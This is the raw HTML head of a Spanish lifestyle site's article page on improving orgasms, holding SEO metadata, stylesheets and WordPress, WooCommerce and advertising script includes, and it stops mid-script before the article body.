

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/mejorar-orgasmos-sexo-a08/
body_size: 42494
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>✍Mejora tus orgasmos - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hombremoderno.es/mejorar-orgasmos-sexo-a08/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="✍Mejora tus orgasmos - Hombre Moderno" />
<meta property="og:description" content="¿A quién no le gustaría que sus orgasmos fueran aún mejores? Conseguirlo es fácil&#8230; sabiendo algún truco que otro. Por eso, aquí va una lista de tips para que puedas llegar a experimentar un plus de placer durante tus relaciones. ¡Lleva tus orgasmos al siguiente nivel! Ejercicios de Kegel. Sí, son los mismos que utilizan las [&hellip;]" />
<meta property="og:url" content="https://www.hombremoderno.es/mejorar-orgasmos-sexo-a08/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="article:publisher" content="https://www.facebook.com/revistahombremoderno/" />
<meta property="article:tag" content="eros" />
<meta property="article:tag" content="erotismo" />
<meta property="article:tag" content="orgasmos" />
<meta property="article:tag" content="relaciones" />
<meta property="article:tag" content="sexo" />
<meta property="article:section" content="Eros" />
<meta property="og:updated_time" content="2018-06-04T10:01:39+01:00" />
<meta property="fb:app_id" content="1774089899470941" />
<meta property="og:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/05/sexgirl.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/05/sexgirl.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Mejora tus orgasmos" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2014-06-05T20:59:34+01:00" />
<meta property="article:modified_time" content="2018-06-04T10:01:39+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="✍Mejora tus orgasmos - Hombre Moderno" />
<meta name="twitter:description" content="¿A quién no le gustaría que sus orgasmos fueran aún mejores? Conseguirlo es fácil&#8230; sabiendo algún truco que otro. Por eso, aquí va una lista de tips para que puedas llegar a experimentar un plus de placer durante tus relaciones. ¡Lleva tus orgasmos al siguiente nivel! Ejercicios de Kegel. Sí, son los mismos que utilizan las [&hellip;]" />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:creator" content="@HombreModernoES" />
<meta name="twitter:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/05/sexgirl.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Beatriz Roig" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno","logo":{"@type":"ImageObject","@id":"https://www.hombremoderno.es/#logo","url":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg","caption":"Hombre Moderno","inLanguage":"es","width":"200","height":"200"}},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/05/sexgirl.jpg?fit=750%2C400&amp;ssl=1","url":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/05/sexgirl.jpg?fit=750%2C400&amp;ssl=1","width":"750","height":"400","inLanguage":"es"},{"@type":"Person","@id":"https://www.hombremoderno.es/author/beatriz-roig/","name":"Beatriz Roig","url":"https://www.hombremoderno.es/author/beatriz-roig/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/168de345872442c1bbbfcd137cdb06bcf8c1994a4d42b7c4d5e81de6f15066a5?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/168de345872442c1bbbfcd137cdb06bcf8c1994a4d42b7c4d5e81de6f15066a5?s=96&amp;r=g","caption":"Beatriz Roig","inLanguage":"es"},"worksFor":{"@id":"https://www.hombremoderno.es/#organization"}},{"@type":"WebPage","@id":"https://www.hombremoderno.es/mejorar-orgasmos-sexo-a08/#webpage","url":"https://www.hombremoderno.es/mejorar-orgasmos-sexo-a08/","name":"\u270dMejora tus orgasmos - Hombre Moderno","datePublished":"2014-06-05T20:59:34+01:00","dateModified":"2018-06-04T10:01:39+01:00","author":{"@id":"https://www.hombremoderno.es/author/beatriz-roig/"},"isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/05/sexgirl.jpg?fit=750%2C400&amp;ssl=1"},"inLanguage":"es"},{"@type":"BlogPosting","headline":"\u270dMejora tus orgasmos - Hombre Moderno","datePublished":"2014-06-05T20:59:34+01:00","dateModified":"2018-06-04T10:01:39+01:00","author":{"@id":"https://www.hombremoderno.es/author/beatriz-roig/"},"publisher":{"@id":"https://www.hombremoderno.es/#organization"},"description":"\u00bfA qui\u00e9n no le gustar\u00eda que sus orgasmos fueran a\u00fan mejores? Conseguirlo es f\u00e1cil... sabiendo alg\u00fan truco que otro. Por eso, aqu\u00ed va una lista de tips\u00a0para que puedas llegar a experimentar un plus de placer durante tus relaciones. \u00a1Lleva tus orgasmos al siguiente nivel!","name":"\u270dMejora tus orgasmos - Hombre Moderno","@id":"https://www.hombremoderno.es/mejorar-orgasmos-sexo-a08/#richSnippet","isPartOf":{"@id":"https://www.hombremoderno.es/mejorar-orgasmos-sexo-a08/#webpage"},"image":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/05/sexgirl.jpg?fit=750%2C400&amp;ssl=1"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.hombremoderno.es/mejorar-orgasmos-sexo-a08/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Comentario Mejora tus orgasmos del feed" href="https://www.hombremoderno.es/mejorar-orgasmos-sexo-a08/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fmejorar-orgasmos-sexo-a08%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fmejorar-orgasmos-sexo-a08%2F&#038;format=xml" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
